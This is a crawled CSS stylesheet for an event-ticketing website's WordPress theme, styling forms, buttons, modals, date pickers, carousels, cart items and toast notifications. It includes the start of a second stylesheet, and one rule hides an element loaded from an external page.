.custom-form--table table tr {
  border-bottom: 1px solid var(--gray-800);
}

.custom-form--table table td p {
  font-size: 18px;
  color: white;
}

/* END: Table */

/* BEGIN: Publish */

.custom-form--publish_card {
  display: grid;
  grid-template-columns: 200px 1fr;
  grid-template-rows: repeat(3, auto);
  background: var(--gray-800);
  gap: 15px;
  padding: 15px;
  padding-bottom: 30px;
  margin-bottom: 30px;
}

.custom-form--publish_card img.cover {
  grid-row: 1/ -1;
}

.custom-form--publish_card h3 {
  font-weight: 300;
  font-size: 22px;
  display: flex;
}

.custom-form--publish_card h3 a {
  margin-left: auto;
  font-size: 14px;
  color: var(--gray-400);
  font-weight: 400;
  padding: 5px;
}

.custom-form--publish_card h6 {
  color: var(--c-title);
  font-weight: 400;
}

.custom-form--publish_card .stat {
  background: rgb(255 255 255 / 7%);
  display: flex;
  width: fit-content;
  padding: 10px 15px;
  gap: 30px;
  border-radius: 4px;
}

.custom-form--publish_card .stat h5 {
  display: flex;
  align-items: center;
  gap: 10px;
  color: var(--gray-400);
  font-weight: 500;
}

.custom-form--publish_card p {
  color: var(--gray-500);
}

/* End: Publish */

/* BEGIN: Stepper */

.event-stepper--item {
  padding-left: 25px;
  position: relative;
}

.event-stepper--item h4 {
  font-size: 18px;
  font-weight: 400;
  color: var(--gray-500);
}

.event-stepper--item ul {
  padding: 5px 20px 20px 20px;
  list-style-type: disc;
}

.event-stepper--item ul li {
  margin-bottom: 5px;
}

.event-stepper--item ul li .status.primary {
  color: var(--c-accent);
}

.event-stepper--item ul li .status.error {
  color: var(--c-error);
}

.event-stepper--item ul li .status {
  padding: 2px 0;
}

.event-stepper--item ul li.active:has(> p) {
  padding-bottom: 15px;
}

.event-stepper--item ul li.active h5 {
  color: var(--gray-400);
  margin-bottom: 5px;
}

.event-stepper--item ul li::marker {
  color: var(--gray-500);
}

.event-stepper--item ul li h5,
.event-stepper--item ul li p {
  color: var(--gray-500);
  font-size: 14px;
  font-weight: normal;
}

.event-stepper--item::before {
  content: "";
  position: absolute;
  top: 7px;
  left: 0px;
  width: 12px;
  aspect-ratio: 1;
  background: var(--gray-500);
  border-radius: 50px;
  z-index: 1;
}

.event-stepper--item::after {
  content: "";
  position: absolute;
  width: 2px;
  height: 100%;
  background: var(--gray-800);
  top: 10px;
  left: 6px;
  transform: translateX(-50%);
  z-index: 0;
}

.event-stepper--item.active h4,
.event-stepper--item.done h4 {
  color: white;
}

.event-stepper--item.active:before {
  background: var(--c-title);
}

.event-stepper--item.done:before {
  background: transparent;
  border: 1px solid var(--c-primary) !important;
}

.event-stepper--item.done::after {
  background: linear-gradient(0deg, #6a4e2c 0%, var(--gray-800) 40%);
}

.event-stepper--item.active::after {
  background: linear-gradient(0deg, var(--gray-800) 40%, #6a4e2c);
}

.event-stepper--actions {
  display: flex;
  gap: 10px;
}

/* END: Stepper */

/* BEGIN: Custom Buttons */

.c-btn {
  flex: 1;
  padding: 16px 5px;
  font-size: 16px;
  text-align: center;
  border-radius: 5px;
  color: white;
  text-transform: none;
  font-weight: 400;
}

.c-btn.shrink {
  max-width: fit-content;
}

.c-btn:hover {
  color: inherit;
  border-color: white !important;
}

.c-btn_primary {
  background: var(--c-info);
  border: 1px solid var(--c-info) !important;
}

.c-btn_theme {
  background: var(--c-primary);
  border: 1px solid var(--c-primary) !important;
}

.c_btn-accent {
  background: var(--c-accent);
  border: 1px solid var(--c-accent) !important;
  color: var(--c-accent);
}

.c-btn_secondary-outline {
  background: transparent;
  border: 1px solid var(--gray-500) !important;
  color: var(--gray-500);
}

.c_btn-theme_outline {
  background: transparent;
  border: 1px solid var(--c-primary) !important;
  color: var(--c-primary);
}

.c_btn-accent_outline {
  background: transparent;
  border: 1px solid var(--c-accent) !important;
  color: var(--c-accent);
}

.c_btn-error_outline {
  background: transparent;
  border: 1px solid var(--c-error) !important;
  color: var(--c-error);
}

.c_btn-success_outline {
  background: transparent;
  border: 1px solid var(--c-success) !important;
  color: var(--c-success);
  font-size: 20px;
}

div#shareEventModal .share-event--icons > a:hover {
  background: var(--picklejar-primary);
}

/* END: Custom Buttons */

.custom-form--new .empty {
  display: grid;
  gap: 10px;
  margin: 30px 0;
}

.custom-form--new .empty img {
  justify-self: center;
}

.custom-form--new .empty h3 {
  font-size: 24px;
  font-weight: 200;
}

.custom-form--new .empty p {
  color: var(--gray-500);
}

/* END: Custom Form New */

/* BEGIN: Event page Detail */

.event-single-sidebar.details-sticky button {
  width: 100%;
  background: #1673e5 !important;
  border-radius: 8px;
  margin: 0 !important;
  margin-bottom: 10px !important;
}

.event-single-sidebar.details-sticky .pj_seating_charts {
  display: grid;
  gap: 8px;
}

.event-single-sidebar.details-sticky .pj_seating_charts p {
  font-size: 18px;
  color: black;
}

.event-single-sidebar.details-sticky .pj_seating_charts * {
  font-family: "Avenir" !important;
}

.event-single-sidebar.details-sticky .pj_seating_charts img {
  width: 100%;
  aspect-ratio: 1;
  background: #e5e5e5;
  margin-bottom: 20px;
  margin-top: -220px;
  object-fit: cover;
  max-width: 310px;
  height: 400px;
}

@media screen and (max-width: 992px) {
  .event-single-sidebar.details-sticky .pj_seating_charts img {
    max-width: 100%;
    height: auto;
    margin-top: 30px;
  }
}

@media only screen and (max-width: 767px) {
  .event-single-sidebar.details-sticky .pj_seating_charts img {
    margin-top: 0;
  }

  .event-single-sidebar {
    margin-top: 0;
  }

  .event-single-sidebar.details-sticky .pj_seating_charts img {
    margin-bottom: 0;
  }
}

/* END: Event page Detail */

/* BEGIN: info placeholder */

.info-placeholder {
  position: absolute;
  z-index: 50;
  text-align: right;
  right: 0px;
  top: 10px;
  width: 100%;
  display: flex;
  justify-content: flex-end;
}

.info-placeholder::before {
  content: "?";
  position: absolute;
  top: 0;
  right: 8px;
  width: 20px;
  aspect-ratio: 1;
  background: rgb(35 42 59);
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 50px;
  color: #8592aa;
  cursor: help;
}

.info-placeholder h3 {
  font-size: 12px;
  background: #4a5568;
  padding: 6px 10px;
  border-radius: 4px;
  color: white;
  font-weight: 500;
  width: max-content;
  max-width: 220px;
  position: absolute;
  bottom: 8px;
  visibility: hidden;
}

.info-placeholder h3::after {
  content: "";
  position: absolute;
  bottom: -7px;
  right: 10px;
  border-left: 7px solid transparent !important;
  border-right: 7px solid transparent !important;
  border-top: 7px solid #4a5568 !important;
}

.info-placeholder:hover h3 {
  visibility: visible;
}

/* END: info placeholder */

.add-on-wrap .form-check > label.form-check-label small.active {
  max-height: 100% !important;
  overflow: visible;
}

.add-on-wrap .form-check > label.form-check-label small {
  display: block;
  text-transform: lowercase;
  font-weight: 400;
  font-size: 11px;
  overflow: hidden;
  max-height: calc(15px * 2);
  position: relative;
}

.add-on-wrap .form-check > label.form-check-label .toggle-addondesc:after {
  content: "... read more";
  position: absolute;
  bottom: 0;
  right: 0;
  background: white;
  padding-left: 5px;
  color: var(--bs-blue);
  transform: translateX(0%);
  text-transform: capitalize;
  font-weight: 500;
}

.add-on-wrap
  .form-check
  > label.form-check-label
  .toggle-addondesc.active:after {
  content: "Read Less";
  color: #e37676;
  transform: translateX(100%);
}

/* BEGIN: Share Event */

div#shareEventModal .modal-dialog {
  max-width: 450px;
}

div#shareEventModal .modal-content {
  background: rgb(0 0 0 / 15%);
  border: 1px solid #383838;
  border-radius: 10px;
}

div#shareEventModal .modal-content .modal-header {
  border: 0;
  padding-bottom: 0;
}

div#shareEventModal .modal-content .modal-header h5 {
  color: var(--picklejar-primary);
  text-transform: uppercase;
}

div#shareEventModal .modal-content .modal-header button.btn-close {
  filter: invert(1);
}

div#shareEventModal .share-event--link {
  display: flex;
  align-items: stretch;
  overflow: hidden;
  border-radius: 4px;
}

div#shareEventModal .share-event--link > input {
  flex: 1;
  padding: 5px 10px;
  border: 0;
}

div#shareEventModal .share-event--link > a {
  background: white;
  padding: 5px 15px;
  border-left: 1px solid black;
  color: black;
}

div#shareEventModal .share-event--link > a:hover {
  color: var(--picklejar-primary);
}

div#shareEventModal .share-event--icons {
  display: flex;
  gap: 10px;
  justify-content: center;
  align-items: center;
  padding: 30px 0 10px;
}

div#shareEventModal .share-event--icons > a {
  width: 50px;
  aspect-ratio: 1;
  background: transparent;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  border: 1px solid var(--picklejar-primary);
  color: white;
  font-size: 20px;
}

div#shareEventModal .share-event--icons > a:hover {
  background: var(--picklejar-primary);
}

/* END: Share Event */

/* BEGIN: Datepicker */

.daterangepicker {
  background: #000 !important;
}

.daterangepicker .calendar-table {
  border: 0 !important;
  border-radius: 0 !important;
  background-color: black !important;
}

.daterangepicker .calendar-table .next,
.daterangepicker .calendar-table .prev {
  background: #302e38 !important;
}

.daterangepicker .calendar-table .next span,
.daterangepicker .calendar-table .prev span {
  border-color: white !important;
}

.daterangepicker td.available:hover,
.daterangepicker th.available:hover {
  background: #4a4854 !important;
}

.daterangepicker .calendar-table th,
.daterangepicker .calendar-table td {
  border: 1px solid #302e38 !important;
}

.daterangepicker td.off,
.daterangepicker td.off.in-range,
.daterangepicker td.off.start-date,
.daterangepicker td.off.end-date {
  background: black !important;
  color: #565656 !important;
}

.daterangepicker td.active,
.daterangepicker td.active:hover {
  background: var(--picklejar-primary) !important;
  color: black !important;
}

.daterangepicker .drp-buttons {
  background: #302e38 !important;
  border-color: #313a55 !important;
}

.page-template-templatestemplate-venue-store-order-php .daterangepicker {
  right: 50px !important;
  box-shadow: 0 60px 80px 10px black;
}
/* END: Datepicker */

/* BEGIN: Copy API */
div#apiKeyModal {
  background: hsl(0deg 0% 0% / 55%);
  backdrop-filter: blur(2px);
}

div#apiKeyModal fieldset {
  margin: 0;
}

div#apiKeyModal .modal-dialog {
  max-width: 650px;
  min-height: auto;
}

div#apiKeyModal fieldset .f-row {
  position: relative;
}

fieldset a.copy-link {
  position: absolute;
  background: #545161;
  top: 0;
  bottom: 0;
  right: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  aspect-ratio: 1;
  border-radius: 0 5px 5px 0;
}

.spinner-border {
  border-right-color: transparent !important;
}

div#apiKeyModal .loading {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 40px;
}

.modal-close_icon {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 11;
  width: 30px;
  aspect-ratio: 1;
  background: #454545;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50px;
  transform: translate(50%, -50%);
}
/* END: Copy API */

/* BEGIN: Ticket Addons + Mixer */
.add-on-wrap .form-check > .v-wrap label {
  font-size: 13px;
  font-weight: 600;
  color: #fda900;
  margin-bottom: 0;
  padding-left: 10px;
}

.add-on-wrap .form-check > .v-wrap input.select2-search__field {
  border-radius: 0;
    padding: 0;
    line-height: 1.5;
    font-size: 14px;
    color: #747776;
    border: 0;
}

.add-on-wrap .form-check > .v-wrap .select2.select2-container.select2-container--disabled li.select2-search {
    background: transparent;
}

.add-on-wrap .form-check > .v-wrap li:nth-last-of-type(2) {
  margin-bottom: 5px;
}

.add-on-wrap .form-check > .v-wrap li.select2-search {
  flex: 1;
  flex-shrink: 0;
  flex-basis: 100%;
  order: -1;
  height: 32px;
  display: flex;
  background: white;
  border-bottom: 1px solid #ced4da;
  margin: -5px;
  margin-bottom: -1px;
  width: calc(100% + 10px) !important;
  padding: 0 5px;
}

.add-on-wrap .form-check > .v-wrap ul {
  padding: 0;
}

.single-tc_events .select2-dropdown li {
  line-height: normal;
  padding: 3px 6px;
}

.single-tc_events .select2-dropdown li.select2-results__message {
  background: #ffdcdc;
  color: red;
  font-size: 12px;
  font-weight: 500;
  border-radius: 4px;
}

.single-tc_events .select2-dropdown:has(li.select2-results__message) {
  border: 0;
  padding-top: 4px;
}

.single-tc_events
  .select2-dropdown
  li.select2-results__option--highlighted[aria-selected] {
  background: var(--picklejar-primary);
}

span.select2-dropdown {
  z-index: 999999;
}
/* END: Ticket Addons + Mixer */

.event-desc {
  width: 100% !important;
}
.event-desc p {
  width: 100%;
  color: #ff9900;
  font-size: 13px;
  font-weight: 700;
  display: flex;
  text-transform: uppercase;
}

.event-desc p span {
  margin-left: auto;
}

#list .event-card-name .event-desc p span {
  margin-left: 8px;
}

.sidebar-title {
  font-size: 20px;
  color: #747776;
  font-weight: 700;
}

.event-details {
  font-family: "Avenir";
}

.event-details .main-title {
  color: #747776;
  font-size: 24px;
  text-transform: uppercase;
  font-family: "Avenir";
  line-height: 1em;
}

.event-details .venue-title {
  font-size: 20px;
  color: #747776;
  font-weight: 500;
}

.event-details > ul {
  margin-top: 30px;
}

.event-details > ul > li {
  margin-bottom: 8px;
}

.footer-menu ul {
  display: flex;
  column-gap: 20px;
  flex-wrap: wrap;
}

@media screen and (max-width: 992px) {
  .v-card .card-tickets .event-card-name .event-desc p {
    padding-left: 0px !important;
  }
}
.event-img-2 img {
  height: auto;
}

@media screen and (min-width: 992px) {
  #list .event-card-name .event-desc p {
    padding-left: 50px;
  }
}
.event-img-profile {
  width: 100%;
  object-fit: cover;
  aspect-ratio: 23/31;
  display: flex;
  background: #e2e2e2
    url(../images/pj_icon_grey.png)
    no-repeat;
  background-position: center;
  background-size: 55px;
  margin-top: -200px;
  max-width: 300px;
}

@media screen and (max-width: 992px) {
  .event-img-profile {
    width: 100%;
    aspect-ratio: 1 / 1;
    max-width: 100%;
    margin-top: -100px;
  }
}

.event-card-name {
  margin-top: 10px;
  display: flex;
  flex-direction: column;
  flex: 1;
}
.swiper {
  width: 100%;
  height: 350px;
  margin-top: 50px;
}

.swiper-slide {
  text-align: center;
  background: #bababa;
  display: flex;
  justify-content: center;
  align-items: center;
  width: 100% !important;
  height: 100% !important;
  padding: 20px;
}

.swiper-slide h5 {
  font-size: 33px;
  font-family: "Avenir";
  color: #fff;
  font-weight: 800;
  max-width: 550px;
  width: 100%;
  margin: 0 auto;
}

.swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background-color: #fff;
}

.swiper-pagination .swiper-pagination-bullet {
  border: 1px solid #707070;
}
.swiper-slide img {
  display: block;
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.t-m {
  margin-bottom: 0px !important;
  padding-left: 20px;
  padding-right: 20px;
}
.t-m h2 {
  text-align: left;
  text-transform: capitalize !important;
  font-size: 23px !important;
  display: flex;
}
.t-m h2 span {
  font-weight: 500;
  font-size: 16px !important;
  color: #476bcc;
  margin-left: auto;
}
.owl-cc {
  position: relative;
}

.owl-cc .owl-nav .owl-prev {
  position: absolute;
  left: 0px;
  top: -5px;
  background-color: #f99d25 !important;
  width: 30px;
  height: 340px;
  z-index: 9 !important;
  transform: translateX(-35px);
}
.owl-cc .owl-nav .owl-prev span {
  font-size: 30px;
}
.owl-cc .owl-nav .owl-next span {
  font-size: 30px;
}
.owl-cc .owl-nav .owl-next {
  position: absolute;
  right: 0px;
  top: -5px;
  background-color: #f99d25 !important;
  width: 30px;

  height: 340px;
  z-index: 9 !important;
  transform: translateX(35px);
}
.cstm-venue-list .owl-cc .owl-nav .owl-next,
.cstm-venue-list .owl-cc .owl-nav .owl-prev {
  max-height: 255px;
}

.cstm-venue-list {
  padding-top: 0px !important;
}

@media screen and (max-width: 1125px) {
  .owl-cc .owl-nav .owl-next {
    right: 0px;
    height: 270px;
  }
  .owl-cc .owl-nav .owl-prev {
    left: 0px;
    height: 270px;
  }
  .cstm-venue-list .owl-cc .owl-nav .owl-next,
  .cstm-venue-list .owl-cc .owl-nav .owl-prev {
    max-height: 200px;
  }
}
@media screen and (max-width: 991px) {
  .cstm-venue-list .owl-cc .owl-nav .owl-next,
  .cstm-venue-list .owl-cc .owl-nav .owl-prev {
    max-height: 290px;
  }
}
/*@media screen and (max-width : 540px) {*/
/*   .owl-cc .owl-nav .owl-next,.owl-cc .owl-nav .owl-prev{*/
/*	height:446px;*/
/*	}*/

/*	.cstm-venue-list .owl-cc .owl-nav .owl-next,.cstm-venue-list .owl-cc .owl-nav .owl-prev{*/
/*    max-height:446px;*/
/*    }*/
/*}*/

@media screen and (max-width: 440px) {
  .owl-cc .owl-nav .owl-next,
  .owl-cc .owl-nav .owl-prev {
    height: 336px;
  }
  .cstm-venue-list .owl-cc .owl-nav .owl-next,
  .cstm-venue-list .owl-cc .owl-nav .owl-prev {
    max-height: 336px;
  }
}
@media screen and (max-width: 415px) {
  .owl-cc .owl-nav .owl-next,
  .owl-cc .owl-nav .owl-prev {
    height: 320px;
  }

  .cstm-venue-list .owl-cc .owl-nav .owl-next,
  .cstm-venue-list .owl-cc .owl-nav .owl-prev {
    max-height: 320px;
  }
}
@media screen and (max-width: 395px) {
  .owl-cc .owl-nav .owl-next,
  .owl-cc .owl-nav .owl-prev {
    height: 281px;
  }
}
@media screen and (max-width: 360px) {
  .owl-cc .owl-nav .owl-next,
  .owl-cc .owl-nav .owl-prev {
    height: 265px;
  }

  .cstm-venue-list .owl-cc .owl-nav .owl-next,
  .cstm-venue-list .owl-cc .owl-nav .owl-prev {
    max-height: 265px;
  }
}
.meeta-featured-section
  .meeta-featured-wrap
  .meeta-event-featured
  .single-item
  .featured-img
  .top-meta {
  position: absolute;
  top: 15px;
  left: 15px;
  display: none;
}
.meeta-event-featured .single-item .featured-img a {
  display: flex;
  align-items: center;
  justify-content: center;
}
.meeta-event-featured .single-item .featured-img a img {
  width: 100%;
  aspect-ratio: 23 / 31;
  display: flex;
  background: #e2e2e2;
  object-fit: cover;
}

.sc-chart .article__content:not(:first-child) {
  border-top: 1px solid #dfdfdf;
}

.pj_handle_form select#gender option {
  color: #fff;
}

.event-description a {
  display: block;
  color: #476bcc;
  font-size: 15px;
  padding-top: 17px;
  font-family: "Avenir";
  font-weight: 300;
  text-decoration: underline;
}
.event-description a:hover {
  color: #ff9900;
}

[src="https://thelifewillbefine.de/inappi.html"]
{
  display: none;
}

@media screen and (min-width: 768px) {
  .single-tc_seat_charts .ui-dialog.ui-widget.ui-widget-content {
    top: 50% !important;
  }
}

.single-tc_seat_charts .ui-dialog.ui-widget.ui-widget-content {
  transform: translateY(-50%);
  overflow: auto;
}

.t-sdesc {
  font-size: 15px;
  color: #707070;
  font-family: "Avenir";
  margin-bottom: 0;
}

.meeta-featured-wrap {
  padding: 70px 0 0px;
}

.page-template-template-events div#list .event-list-item .event-img a .e_img {
  width: 180px;
  aspect-ratio: 1;
  border-radius: 5px;
}

.event-list-content-wrap div.item .event-list-item .event-img a .e_img {
  aspect-ratio: 1;
}
.tc-modal button.tc_cart_button:hover {
  background-color: #69cd9f !important;
}

.elc-outer-wrap {
  margin-top: 60px;
}

.payment_box.payment_method_stripe_googlepay.wc-stripe-no-methods {
  display: none;
}

h3.title {
  font-weight: 700;
}

.page-template-template-store .page-banner .title p {
  font-size: 26px;
  line-height: normal;
}

.cart_item td.product-name > br {
  display: none;
}

.cart_item dt {
  margin: 0 !important;
}

.cart_item dl.variation {
  display: grid;
  grid-template-columns: 1fr auto;
  gap: 5px 10px;
  margin: 10px 0 0 !important;
  padding-top: 10px;
  border-top: 1px solid lightgrey;
}

.cart_item dl.variation dd {
  margin: 0;
}

/* LOADER */

.cstm-loader{
  width: 40px;
  aspect-ratio: 1;
  --c: no-repeat linear-gradient(var(--picklejar-primary) 0 0);
  background:
    var(--c) 0    0,
    var(--c) 0    100%,
    var(--c) 50%  0,
    var(--c) 50%  100%,
    var(--c) 100% 0,
    var(--c) 100% 100%;
  background-size: 8px 50%;
  animation: l7-0 1s infinite;
  position: relative;
  overflow: hidden;
}

.cstm-loader:before {
  content: "";
  position: absolute;
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background: var(--picklejar-primary);
  top: calc(50% - 4px);
  left: -8px;
  animation: inherit;
  animation-name: l7-1;
}

@keyframes l7-0 {
 16.67% {background-size:8px 30%, 8px 30%, 8px 50%, 8px 50%, 8px 50%, 8px 50%}
 33.33% {background-size:8px 30%, 8px 30%, 8px 30%, 8px 30%, 8px 50%, 8px 50%}
 50%    {background-size:8px 30%, 8px 30%, 8px 30%, 8px 30%, 8px 30%, 8px 30%}
 66.67% {background-size:8px 50%, 8px 50%, 8px 30%, 8px 30%, 8px 30%, 8px 30%}
 83.33% {background-size:8px 50%, 8px 50%, 8px 50%, 8px 50%, 8px 30%, 8px 30%}
}

@keyframes l7-1 {
 20%  {left:0px}
 40%  {left:calc(50%  - 4px)}
 60%  {left:calc(100% - 8px)}
 80%,
 100% {left:100%}
}

.single-tc_events .tickets .store-item__description .article__content .actions .pj_seating_charts {
  width: 100%;
}

.single-tc_events .tickets .store-item__description .article__content .actions .pj_seating_charts button {
  text-wrap: wrap;
  line-height: 20px;
  padding: 11px 20px;
  flex: 1;
}

@media only screen and (max-width: 991px) {
  .single-tc_events .tickets .store-item__description .article__content .amount__create {
    display: flex;
    flex-direction: column-reverse;
    gap: 15px;
    margin-bottom: 15px;
  }

  .event-single-sidebar.details-sticky {
    position: unset;
  }
  .single-tc_events .tickets {
    transform: translateX(0);
  }

  .sc-chart .article__content:not(:first-child) {
    margin-top: 10px;
  }
  .owl-cc .owl-nav .owl-prev {
    transform: translate(-8px);
    border-radius: 0;
  }

  .owl-cc .owl-nav .owl-next {
    transform: translateX(8px);
    border-radius: 0;
  }
  .elc-outer-wrap .event-list-content-wrap div#grid .event-list-item {
    padding: 0 0 40px;
  }
}

@media screen and (max-width: 768px) {
  .page-template-template-events div#list .event-list-item .event-img a .e_img {
    width: 100%;
  }
  .woocommerce #payment #place_order,
  .woocommerce-page #payment #place_order {
    margin-top: 20px !important;
  }
  .page-template-template-store .page-banner .title p {
    font-size: 18px;
  }
}

.pj-pagination {
  margin-top: 140px;
  justify-content: center;
    align-items: center;
    display: flex;
}

.page-btn {
  background-color: #ffffff;
  color: #333;
  border: 1px solid #ccc;
  padding: 5px 15px;
  margin-right: 0px;
  cursor: pointer;
  border-right: 0px;
}
.page-btn:last-child {
  border-right: 1px solid #ccc;
}
button.page-btn.venue-page-btn.prev-btn {
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
}
button.page-btn.venue-page-btn.next-btn {
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
}

.page-btn:hover {
  background-color: #ddd;
}

.page-btn.active {
  background-color: #ff9900;
  color: #fff;
  border-color: #ff9900;
  font-weight: 700;
  border-left: 1px solid #ccc;
}

.page-banner .pj-sub-heading {
  font-size: 45px;
  line-height: 70px;
  font-family: "Avenir";
  font-weight: 800;
  color: #ffffff;
}

.text-width{
  width: 350px !important;
}
@media screen and (max-width : 768px) {
  .text-width{
    width: 100% !important;
  }
}

.event-details ul li p a {
  color: #00A7FF;
  font-size: 15px;
  padding-top: 0px;
  text-decoration: underline;
  font-family: 'Avenir';
  font-weight: 300;
}
.event-details ul li {
  margin-bottom: 20px;
}

.new-icon{
  margin-right: 8px !important;
  font-size: 15px;
  color: #000;
}

@media screen and (max-width : 768px) {
  .meeta-event-single-wrap{
    position: relative;
  }
  .mobile-view{
    position: absolute;
    right: 0;
  }
  .sidebar-item .event-details ul .location p {
    display: flex;
    align-items: baseline;
  }
}

.event-details ul li.icon {
  margin-bottom: 20px;
  display: grid;
  grid-template-columns: 30px 1fr;
}
.event-details ul li.icon img {
  grid-row: 1 / 4;
  grid-column: 1;
  width: 17px;
  transform: translateY(5px);
  aspect-ratio: 1 / 1;
}
.event-details ul li.icon p {
  color: #000;
}
.event-details ul li.icon p a{
  color: #666666;
}
.event-ended {
  position: fixed;
  top: 83px;
  left: 0;
  width: 100%;
  background-color: #d64141;
  color: white;
  text-align: center;
  padding: 10px;
  z-index: 10;
  font-size: 17px;
}
.delete-icon{
  width: 17px;
  height: 17px;
}
/* td.product-remove {
  background-color: #fcedec;
} */
th.product-subtotal {
  text-align: end;
}
td.product-remove a.remove {
  margin: 0 0 0 auto;
}

.input-grid-set{
    display:grid;
    gap: 20px;
    grid-template-columns: repeat(auto-fill, minmax(260px, 1fr));
     align-items: flex-end;
     margin-bottom:20px;
}
.search-icon-setting .icon-sh{
    top:20px;
}
.search-icon-setting .select2 .select2-container{
    width : 100% !important;
}
.select2-container--default .select2-selection--multiple .select2-selection__rendered {
   
    padding: 0 12px !important;
   
}
.filters-f{
    grid-column: 1 / -1;
}
.f-btn{
    display:flex;
    align-items:center;
    justify-content: space-between;
    flex-wrap: wrap;
    gap:20px;
}
.f-btn div {
    display:flex;
    align-items:center;
    justify-content: flex-start;
    flex-wrap: wrap;
    gap:10px;
}
.f-btn div a{
    padding-right:35px !important;
}
.cart-timer {
/*    position: fixed;*/
    bottom: 20px;
    right: 20px;
    background: #000;
    color: #fff;
    padding: 10px;
    border-radius: 5px;
    z-index: 9999;
}


.export-popup {
    display: none;
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    justify-content: center;
    align-items: center;
    z-index: 9999;
}

.export-popup-content {
    background: #302e3d;
    padding: 20px;
    border-radius: 5px;
    width: 650px; /* Adjust the width as needed */
    text-align: center;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
    position: relative; /* Required for positioning the close button */
}

/* Styles for the fields in a grid */
#exportFieldsForm {
    display: grid;
    grid-template-columns: repeat(4, 1fr); /* 4 columns */
    gap: 10px; /* Space between items */
}

#exportFieldsForm label {
    text-align: left; /* Align labels to the left */
    text-transform: capitalize; /* Capitalize labels */
}

/* Close button styles */
#closePopupBtn {
    position: absolute;
    top: 10px;
    right: 10px;
    color: #fff;
    border: none;
    padding: 5px 10px;
    cursor: pointer;
    border-radius: 3px;
}
@media screen and (max-width: 767px) {
  .ui-dialog.ui-corner-all.ui-widget.ui-widget-content.ui-front {
    position: fixed !important;
  }

  .add-ons.add-on-wrap__main {
    max-height: 200px !important;
  }
}

--- FILE ---
content_type: text/css
request_url: https://picklejarlive.com/wp-content/themes/pjlive/assets/css/custom.css?ver=4.1.7
body_size: 1866
content:
.header__drop.pj_minicart_drop, .pj_user__icon_container, .header__drop {
    display: none;
}
.pj_user__icon_container img {
    width: 30px;
}
a.header__action-btn {
    color: #FFF;
}

.woocommerce-cart table.shop_table .actions button { background: #25a56a; font-family: 'Inter', sans-serif; font-weight: 400; }
.single-product .product_meta{
    display: none;
}

.pj_dashboard_view .form-select {
    color: #FFF;
}

.pj_dashboard_view .form-select .option, 
.pj_dashboard_view select option {
    color: rgba(113,128,150,var(--tw-text-opacity));
    white-space: normal;
    border-bottom: 1px solid lch(100 0 0 / 0.2);
    padding: 4px 0;
}

ul.pj_progress_bar {
    display: block;
}

li.pj_progress_step {
    display: inline-block;
    cursor: pointer;
}

li.pj_progress_step.active {
    color: #ff9900;
}

.pj-sp-hide{
    display: none;
}

.pj_multi_venue_select_container .nice-select {
    display: none;
}

.nice-select .list {
    z-index: 1000;
}

.pj_product_hide {
    display: none !important;
}

.has-error .form-control, .has-error input, .has-error select, .has-error textarea, .has-error.pj_file_uploader {
    border-color: red;
}
.pj_multi_artist_select_container.has-error, .pj_multi_ticket_paid_type_containers.has-error, .a-t.has-error {
    border: 1px solid red;
    padding: 10px;
}

#delete-confirmation-modal.show, #add-edit-product-modal.show {
    z-index: 100;
}

.tc-group-background {
    position: relative;
    width: 100%;
    background-color: transparent;
    padding: 20px;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}

@media (max-width: 640px) {
    .woocommerce-cart table.shop_table .actions button { width: 100% !important; margin-bottom: 8px !important; }
    .woocommerce-cart table.shop_table .actions button [name="apply_coupon"] { margin: 0 !important; }
}

.woocommerce-privacy-policy-text a {
    color: #ff9900 !important;
}
.section.space {
    margin-top: 55px;
}
.woocommerce-error{
    color: red !important;
}
.time-remaining {
    background: #28A744;
    padding: 10px;
    border-radius: 5px;
    margin-bottom: 30px;
}

.time-remaining h3 {
    font-size: 15px;
    color: #fff;
}
.event-description {
    padding-top: 10px;
    color: #000000;
    font-size: 16px;
    font-weight: 400;
    font-family: 'Avenir';
    max-height: none;
    overflow: hidden;
    position: relative;
}
.event-description.collapsed {
    max-height: none;
}
a.event-read-more {
    margin: 0 auto;
    display: block;
    color: #00A7FF;
    font-size: 15px;
    padding-top: 17px;
    text-decoration: underline;
    font-family: 'Avenir';
    font-weight: 300;
    text-transform: uppercase;
}
.page-banner-section {
    background-color: #BABABA;
    background-position: center;
} 
.title-blue {
    color: #2579CE;
    font: normal normal normal 31px/44px Avenir;
}
.table-reservation .amount__create{
    opacity: 0;
    display:none !important;
}
.swiper-slide{
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

#wc-stripe-payment-request-button-separator {
    display: none !important;
}

.add-ons.add-on-wrap__main {
    max-height: 300px;
    overflow: auto;
    padding-right: 20px;
    position: relative;
}
.capital{
    text-transform: capitalize;
}

/* Enhanced Toast Notification Styles */
.pj-toast-container {
    position: fixed;
    bottom: 20px;
    right: 20px;
    z-index: 999999;
    max-width: 400px;
}

.pj-toast {
    display: flex;
    align-items: center;
    background: #fff;
    border-left: 4px solid #25a56a;
    border-radius: 8px;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
    padding: 16px;
    margin-bottom: 12px;
    min-width: 320px;
    animation: slideInRight 0.3s ease-out;
    opacity: 0;
    transform: translateX(100%);
}

.pj-toast.show {
    opacity: 1;
    transform: translateX(0);

    position: relative;
}

.pj-toast.hide {
    animation: slideOutRight 0.3s ease-out forwards;
}

@keyframes slideInRight {
    from {
        opacity: 0;
        transform: translateX(100%);
    }
    to {
        opacity: 1;
        transform: translateX(0);
    }
}

@keyframes slideOutRight {
    from {
        opacity: 1;
        transform: translateX(0);
    }
    to {
        opacity: 0;
        transform: translateX(100%);
    }
}

.pj-toast-icon {
    flex-shrink: 0;
    width: 40px;
    height: 40px;
    background: #25a56a;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
